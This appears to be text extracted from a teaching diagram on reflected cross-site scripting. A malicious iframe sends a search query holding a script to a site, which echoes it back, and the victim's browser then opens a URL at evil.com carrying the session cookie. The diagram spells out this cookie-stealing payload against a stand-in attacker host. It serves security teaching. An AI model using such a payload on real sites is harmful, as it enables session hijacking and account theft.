 GET /page.html
session cookie
<iframe
src=https://chirpbook.com
/search.php?query=<script
>win.open(”http://evil.co
m/steal.cgi?cookie=“+docu
ment.cookie);</script>>
</iframe>
GET /search.php?query=<script>…
Bernardo’s
browser
Forces browser to
make GET request to
/search.php with
crafted query param
<body>
Query results for
<script>win.open(”http://
evil.com/steal.cgi?cookie
=“+document.cookie);</scr
ipt>
</body>
GET /steal.cgi?cookie=
Browser evaluates this
JS—puts cookie in
URL and makes GET